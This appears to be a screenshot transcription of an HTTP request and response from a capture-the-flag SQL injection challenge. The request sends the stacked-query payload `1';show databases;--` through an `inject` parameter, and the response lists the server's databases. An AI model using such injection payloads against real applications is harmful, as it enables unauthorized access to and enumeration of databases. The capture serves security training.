 1 GET /?inject=1';show+databases;--+ HTTP/1.1
2 Host: d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn/?inject=1
9 Upgrade-Insecure-Requests: 1
10
11
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr>array(1) {
32 [0]=>
33 string(11) "ctftraining"
34 }
35 <br>array(1) {
36 [0]=>
37 string(18) "information_schema"
38 }
39 <br>array(1) {
40 [0]=>
41 string(5) "mysql"
42 }
43 <br>array(1) {
44 [0]=>
45 string(18) "performance_schema"
46 }
47 <br>array(1) {
48 [0]=>
49 string(9) "supersqli"
50 }
51 <br>array(1) {
52 [0]=>
53 string(4) "test"
54 }
55 <br><hr></pre>
56
57 </body>